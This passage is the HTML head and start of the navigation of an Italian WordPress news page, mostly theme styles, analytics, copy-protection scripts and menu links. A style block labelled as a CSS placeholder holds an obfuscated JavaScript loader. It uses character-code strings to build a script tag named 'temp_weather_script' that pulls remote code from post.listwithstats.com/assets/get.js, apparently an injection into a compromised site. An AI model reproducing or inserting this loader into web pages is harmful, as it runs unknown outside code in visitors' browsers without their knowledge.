:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/120919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=120919' />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.171.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="2d0109fd9a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-120919 single-format-standard wp-theme-Newspaper td-standard-pack unselectable allerta-meteo-arancione-sindaci-chiudono-scuole global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
